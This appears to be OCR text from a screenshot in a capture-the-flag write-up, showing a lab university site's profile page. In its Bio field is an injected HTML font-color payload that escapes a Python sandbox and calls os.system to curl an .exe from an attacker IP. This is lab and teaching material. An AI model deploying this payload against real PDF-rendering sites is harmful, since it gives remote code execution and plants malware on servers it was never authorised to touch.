 University | My Profile
University | My Profile
Not secure
university.htb/accounts/profile/
University
Home
Courses List
My Profile
Blog
Contact
foobar
Dashboard
My Profile
Request Signed-Cert
Delete My Account
Contact Us
Logout
foobar
foobar@foobar.local
First name
Last name
foobar
foobar
Bio
Rich Text Editor
Paragraph
B I
<para>
<font color="[[[getattr(pow, Word('__globals__'))['os'].system('curl http://10.10.14.79/asdf.exe -o
C:\tmp\AMATEUR_BELFRY.exe') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith':
lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x,
'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)),
}, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
foobar
</font>
</para>
POWERED BY CKEditor
Address
foobar
Submit